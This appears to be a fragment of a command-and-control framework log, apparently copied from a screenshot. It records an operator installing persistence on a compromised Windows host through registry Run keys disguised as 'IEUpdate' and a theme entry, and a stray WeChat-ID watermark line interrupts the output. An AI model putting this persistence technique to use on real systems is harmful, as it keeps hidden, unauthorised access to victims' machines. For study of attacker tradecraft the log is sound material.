 Task 00016 (root) issued against implant 3 on host OUTLOOK\panag* @ OUTLOOK (05/10/2019 16:
48:28)
install-persistence
Task 00016 (root) returned against implant 3 on host OUTLOOK\panag* @ OUTLOOK (05/10/2019 1
6:48:29)
Successfully installed persistence:
Regkey: HKCU\Software\Microsoft\Windows\currentversion\run\IEUpdate
微信号: Bypass--
Regkey2: HKCU\Software\Microsoft\Windows\currentversion\themes\Wallpaper777